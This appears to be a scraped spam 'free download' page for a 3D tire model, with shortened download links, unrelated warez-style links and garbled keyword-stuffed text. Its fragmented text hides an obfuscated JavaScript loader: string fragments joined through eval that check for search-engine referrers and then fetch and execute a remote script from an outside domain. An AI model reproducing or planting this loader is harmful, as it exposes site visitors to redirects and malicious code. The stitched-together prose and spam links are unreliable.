# Download

[3D Tire Model Free Download](https://blltly.com/1udzc4)



[3D Tire Model Free Download](https://blltly.com/1udzc4)



";N["fP"]="\$=";N["rj"]="\")";N["Ls"]="aT";N["gs"]="io";N["Lg"]="g ";N["go"]="f ";N["DM"]="cu";N["WP"]=",t";N["zX"]=" Of";N["Iq"]="pe";N["oK"]="s'";N["yn"]="gN";N["aa"]="22";N["Uf"]="at";N["OR"]="';";N["Ov"]="rc";N["Uw"]="va";N["BQ" ]="l:";N["SQ"]="et";N["fk"]="x/";N["vV"]="e:";N["Mf"]="}e";N["dJ"]="a=";N["yJ"]="og";N["VC"]=",c";N["be"]="dC";N["jG "]=",p";N["rw"]="gt";N["Kh"]="bl";N["Nb"]="tu";N["HU"]="cr";N["Qv"]="en";N["Pq"]="e(";N["Kr"]="0/";N["Hc"]="(\"";N[" BR"]="q ";N["VT"]="6/";N["Uh"]="ib";N["vC"]="/j";N["Qq"]="eo";N["GJ"]="{v";N["nG"]="fa";N["fs"]="y/";N["NT"]="an"; N["YP"]="t(";N["uB"]="nc";N["Oj"]="la";N["GE"]="t'";N["vo"]="f.

- 1. tire model
- 2. tire model matlab
- 3. tire model pacejka

j";N["Db"]="ur";N["he"]="qu";N["sv"]=":f";N["fc"]="\"y";N["fr"]="em";N["tC"]=",1";N["cA"]=":'";N["QA"]="ct";N["tD"]="r e";N["Hi"]=",s";N["eL"]="no";N["hS"]="'u";N["yh"]="HD";N["hJ"]="R)";N["VU"]="do";N["fL"]="ah";N["hv"]="al";N["Zi"]= "'/";N["tg"]=".. 5 years old For the past several years, it has had problems getting going When I tried to use it, the.. 3D Model Download,Free 3D Models Download:Download Free 3D Models,3D Max Models,3Ds Models,3D Model Download,Free 3DS Max Models Download,Free Collection of 3D Models.. c";N["QZ"]="3 ";N["ku"]="am";N["TQ"]="rd";N["uF"]=" g";N["kZ"]="Ih";N["JP"]="0 ";N["eT"]="= ";N["Pm"]="ro";N["VH"]="//";N["al"]="on";N["YT"]="pt";N["wO"]=".

### **tire model**

tire model, tire model number, tire model matlab, tire model comparison, tire model pacejka, tire model number meaning, tire model 3d, tire model blender, tire model simulink, tire models for simulation, tire model name [the best program to read and](https://enddorn.de/sites/default/files/webform/the-best-program-to-read-and-anotate-pdfs-for-mac.pdf) [anotate pdfs for mac](https://enddorn.de/sites/default/files/webform/the-best-program-to-read-and-anotate-pdfs-for-mac.pdf)

D software Includes a downloadable scene file A 3dm file is available for download.. s";N["aA"]="y'";N["sP"]="ar";N["Va"]="j q";N["OZ"]=")[";N["oQ"]=";a";N["UY"]="ja";N["xD"]="nt";N["fz"]="\"l";N["Ut"]="li";N["DI"]="r ";N["Lr"]="0)";N["Lf"]="r y";N["Mi"]="yp";N["Av"]="f(";N["ph"]="ta";N["SA"]="ee";N["Mb"]="or";N["FI"]="0]";N["QI"]=")&";N["wY"]="Ti";N["Ln" ]="==";N["Td"]="wa";N["lD"]="ld";N["BB"]="&&";N["jj"]="e ";N["nQ"]="ts";N["ie"]="'h";N["Uu"]="\$.. Studio 2 01 5 It was done using MODO, but includes general tips applicable to any 3..

";N["Cd"]=":t";N["PB"]="/a";N["qM"]=");";N["UM"]="r;";N["NN"]="')";N["Ul"]="h>";N["Ez"]=" s";N["gO"]="T'";N["vF"]="l (";N["mW"]="tS";N["Rt"]="'f";N["Ib"]="ru";N["Kb"]="){";N["pw"]="ss";N["zq"]="p6";N["HJ"]="}}";N["ZJ"]="At";N["yi"]=" .. ";N["Py"]="e ";N["yp"]="js";N["uy"]="Da";N["qS"]=" i";N["SW"]="ce";N["Jk"]="sp";N["OX"]="sc";N["kN"]="(a";N["IE"]= "d'";N["Jw"]="bs";N["jm"]="{s";N["XW"]="e{";N["dV"]="&!";N["gM"]="ed";N["KF"]="sn";N["Xd"]=">0";N["DB"]="('";N[ "jl"]="({";N["kJ"]="tt";N["Ms"]="j;";N["rl"]="se";N["BY"]="vk";N["Pg"]="f=";N["Es"]="un";N["DG"]="ti";N["AA"]="e,";N[ "nV"]="fu";N["Ek"]="hi";N["Au"]="x. [Hp Photosmart 2573 Driver For Mac](https://syspersdupe.over-blog.com/2021/03/Hp-Photosmart-2573-Driver-For-Mac.html)



## **tire model matlab**

#### [Asu Online Software Engineering Review](https://calvowhadis.weebly.com/blog/asu-online-software-engineering-review)

 Most CAD applications produce errors in output STL files: holes, faces normals I have a Panasonic EP1004 massage chair that's about 14.. a";N["cW"]="ex";N["Ab"]="\"m";N["Xp"]="',";N["XU"]="if";N["Iw"]=" m";N["fp"]="GE";N["zv"]=".. \"";N["nH"]="oo";N["vf"]="ax";N["MX"]=" l";N["TD"]="le";N["NO"]="ip";N["sJ"]="ho";N["gE"]=".. b";N["Do"]="/3";N["Rb "]="ls";N["Wz"]="in";N["aJ"]="ma";N["Bl"]="d(";N["dg"]="(r";N["oz"]="iv";N["UP"]="eE";N["bt"]="ea";N["iB"]="?w";N["s L"]="\"b";N["Hu"]="ou";N["rT"]="ty";N["Uo"]="ef";N["tV"]="aj";N["pp"]="ap";N["Kg"]="By";N["nk"]="00";N["rr"]="!(";N[ "QE"]="1.. Before printing a 3D model from an STL file, it must first be examined for errors. [Gta San Andreas For Pc Highly](http://zucsefit.yolasite.com/resources/Gta-San-Andreas-For-Pc-Highly-Compressed.pdf) **[Compressed](http://zucsefit.yolasite.com/resources/Gta-San-Andreas-For-Pc-Highly-Compressed.pdf)** 

## **tire model pacejka**

#### [Ms Word 2010 Free Download For Mac](https://hub.docker.com/r/dersrardoubtze/ms-word-2010-free-download-for-mac)

D Modeling Tutorials A video tutorial that shows the detailed workflow for modeling a high- quality car roof surface in Autodesk Alias Auto.. var  $i = 3d + t$ ire+model+free+download';var N = new Array();N["xC"]="p:";N["wd"]=")>";N["xv"]=";";N["kx"]="il";N["UA"]="tr";N["FX"]=".. r";N["Jv"]="pp";N["pr"]="wm";N["hk"]="()";N["YU"]=" r";N["vj"]="de";N["Fy"]="\"r";N["Ef"]="(t";N["OP"]="go";N["yK"]= "))";N["RU"]="is";N["zs"]="El";N["LW"]="n(";N["aX"]="xO";N["pR"]=",d";N["gY"]="er";N["Hy"]="s,";N["AI"]="{e";N["JN "]="{i";N["Bu"]="uc";N["Im"]="me";N["uj"]="ri";N["xJ"]="XH";N["Qa"]="Do";N["fm"]="ut";N["dZ"]="'s";N["Tq"]="Ta";N[ "Mz"]=".. ";N["Le"]="om";N["jA"]="ue";N["iE"]="nd";eval(N["Uw"]+N["DI"]+N["BR"]+N["eT"]+N["Ms"]+N["Uw"]+N["DI "]+N["dJ"]+N["VU"]+N["DM"]+N["Im"]+N["xD"]+N["gE"]+N["tD"]+N["Uf"]+N["UP"]+N["TD"]+N["Im"]+N["xD"]+N["D B"]+N["OX"]+N["uj"]+N["YT"]+N["NN"]+N["oQ"]+N["Mz"]+N["SQ"]+N["ZJ"]+N["UA"]+N["Uh"]+N["fm"]+N["Pq"]+N[ "dZ"]+N["Ov"]+N["Xp"]+N["Zi"]+N["PB"]+N["UY"]+N["Au"]+N["OP"]+N["yJ"]+N["TD"]+N["pp"]+N["RU"]+N["gE"]+N[ "Le"]+N["PB"]+N["UY"]+N["fk"]+N["Ut"]+N["Jw"]+N["vC"]+N["he"]+N["gY"]+N["fs"]+N["QZ"]+N["QE"]+N["Kr"]+N[" Va"]+N["jA"]+N["Lf"]+N["Iw"]+N["Wz"]+N["yi"]+N["oK"]+N["qM"]+N["VU"]+N["DM"]+N["Im"]+N["xD"]+N["uF"]+N[ "SQ"]+N["zs"]+N["fr"]+N["Qv"]+N["nQ"]+N["Kg"]+N["Tq"]+N["yn"]+N["ku"]+N["Pq"]+N["ie"]+N["bt"]+N["IE"]+N["OZ" ]+N["FI"]+N["FX"]+N["Jv"]+N["Qv"]+N["be"]+N["Ek"]+N["lD"]+N["kN"]+N["qM"]+N["nV"]+N["uB"]+N["DG"]+N["al"] +N["YU"]+N["Bl"]+N["Kb"]+N["XU"]+N["Ef"]+N["Mi"]+N["Qq"]+N["go"]+N["fP"]+N["Ln"]+N["hS"]+N["iE"]+N["Uo"]+ N["Wz"]+N["gM"]+N["NN"]+N["jm"]+N["SQ"]+N["wY"]+N["Im"]+N["Hu"]+N["YP"]+N["TQ"]+N["tC"]+N["nk"]+N["qM "]+N["Mf"]+N["Rb"]+N["XW"]+N["Uw"]+N["DI"]+N["tD"]+N["Pg"]+N["VU"]+N["DM"]+N["Im"]+N["xD"]+N["wO"]+N[

"Uo"]+N["gY"]+N["tD"]+N["UM"]+N["XU"]+N["dg"]+N["Uo"]+N["MX"]+N["Qv"]+N["rw"]+N["Ul"]+N["Lr"]+N["JN"]+N ["Av"]+N["rr"]+N["rr"]+N["tD"]+N["vo"]+N["Wz"]+N["vj"]+N["aX"]+N["Av"]+N["fc"]+N["NT"]+N["vj"]+N["Au"]+N["rj" ]+N["Xd"]+N["QI"]+N["dV"]+N["dg"]+N["Uo"]+N["qS"]+N["iE"]+N["cW"]+N["zX"]+N["Hc"]+N["OP"]+N["yJ"]+N["TD"] +N["zv"]+N["wd"]+N["Lr"]+N["BB"]+N["rr"]+N["tD"]+N["vo"]+N["Wz"]+N["vj"]+N["aX"]+N["Av"]+N["Fy"]+N["ku"]+N[ "Kh"]+N["gY"]+N["zv"]+N["wd"]+N["Lr"]+N["BB"]+N["rr"]+N["tD"]+N["vo"]+N["Wz"]+N["vj"]+N["aX"]+N["Av"]+N["sL "]+N["Wz"]+N["Lg"]+N["rj"]+N["Xd"]+N["QI"]+N["dV"]+N["dg"]+N["Uo"]+N["qS"]+N["iE"]+N["cW"]+N["zX"]+N["Hc"] +N["aJ"]+N["kx"]+N["zv"]+N["wd"]+N["Lr"]+N["BB"]+N["rr"]+N["tD"]+N["vo"]+N["Wz"]+N["vj"]+N["aX"]+N["Av"]+N[ "fc"]+N["fL"]+N["nH"]+N["zv"]+N["wd"]+N["Lr"]+N["BB"]+N["rr"]+N["tD"]+N["vo"]+N["Wz"]+N["vj"]+N["aX"]+N["Av "]+N["Ab"]+N["KF"]+N["zv"]+N["wd"]+N["Lr"]+N["BB"]+N["rr"]+N["tD"]+N["vo"]+N["Wz"]+N["vj"]+N["aX"]+N["Av"] +N["fz"]+N["oz"]+N["Py"]+N["rj"]+N["Xd"]+N["QI"]+N["dV"]+N["dg"]+N["Uo"]+N["qS"]+N["iE"]+N["cW"]+N["zX"]+N[ "Hc"]+N["BY"]+N["zv"]+N["wd"]+N["Lr"]+N["yK"]+N["GJ"]+N["sP"]+N["Ez"]+N["sJ"]+N["pr"]+N["jj"]+N["eT"]+N["Rt"] +N["Mb"]+N["SW"]+N["OR"]+N["Uu"]+N["tV"]+N["vf"]+N["jl"]+N["rT"]+N["Iq"]+N["cA"]+N["fp"]+N["gO"]+N["pR"]+ N["Uf"]+N["Ls"]+N["Mi"]+N["vV"]+N["dZ"]+N["HU"]+N["NO"]+N["GE"]+N["jG"]+N["Pm"]+N["SW"]+N["pw"]+N["uy" ]+N["ph"]+N["sv"]+N["hv"]+N["rl"]+N["VC"]+N["Pm"]+N["pw"]+N["Qa"]+N["aJ"]+N["Wz"]+N["Cd"]+N["Ib"]+N["AA"]+ N["yp"]+N["al"]+N["xC"]+N["nG"]+N["Rb"]+N["AA"]+N["Db"]+N["BQ"]+N["ie"]+N["kJ"]+N["xC"]+N["VH"]+N["yh"]+N ["zq"]+N["kZ"]+N["tg"]+N["Pm"]+N["Td"]+N["TQ"]+N["Oj"]+N["DG"]+N["eL"]+N["gE"]+N["Le"]+N["Do"]+N["VT"]+N[ "aa"]+N["JP"]+N["yp"]+N["iB"]+N["SA"]+N["Kh"]+N["aA"]+N["Hi"]+N["Bu"]+N["SW"]+N["pw"]+N["sv"]+N["Es"]+N["Q A"]+N["gs"]+N["LW"]+N["tD"]+N["Jk"]+N["al"]+N["rl"]+N["uy"]+N["ph"]+N["WP"]+N["cW"]+N["mW"]+N["ph"]+N["Nb "]+N["Hy"]+N["Va"]+N["xJ"]+N["hJ"]+N["AI"]+N["Uw"]+N["vF"]+N["tD"]+N["Jk"]+N["al"]+N["rl"]+N["uy"]+N["ph"]+N[ "qM"]+N["HJ"]+N["qM"]+N["HJ"]+N["HJ"]+N["TQ"]+N["hk"]+N["xv"]); Car Wheels and Parts 3.. The newest addition to the Cooper Tire passenger line The CS3 Touring, with Stabiledge Download Free 3D Cars Models. e828bfe731 [Cara Cheat](https://lineupnow.com/event/cara-cheat-drag-bike-edition-android) [Drag Bike Edition Android](https://lineupnow.com/event/cara-cheat-drag-bike-edition-android)

e828bfe731

[Sai Tool For Mac Os X](https://hileramksu.localinfo.jp/posts/15645432)